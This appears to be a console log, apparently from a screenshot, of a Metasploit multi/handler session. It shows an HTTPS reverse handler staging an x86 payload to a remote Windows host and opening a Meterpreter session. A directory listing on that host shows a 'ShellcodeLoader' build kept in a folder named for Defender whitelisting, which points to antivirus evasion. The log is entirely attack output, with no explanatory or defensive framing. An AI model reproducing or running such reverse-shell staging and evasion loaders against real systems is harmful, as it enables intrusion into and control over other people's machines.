 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.20.10.2:4434
[*] https://172.20.10.2:4434 handling request from 172.20.10.4; (UUID: py0to9dm) Staging x86 payload (178780 bytes) ...
[*] Meterpreter session 3 opened (172.20.10.2:4434 → 172.20.10.4:49588) at 2025-07-20 11:32:29 -0400
meterpreter > ls
Listing: C:\Users\admin\Desktop\Defender白名单\ShellcodeLoader\Release
Mode Size Type Last modified Name
100666/rw-rw-rw- 602112 fil 2025-07-20 04:57:36 -0400 ShellcodeLoader-1.pdb
100777/rwxrwxrwx 10752 fil 2025-07-20 11:31:28 -0400 ShellcodeLoader-2.exe
100666/rw-rw-rw- 602112 fil 2025-07-20 11:31:28 -0400 ShellcodeLoader-2.pdb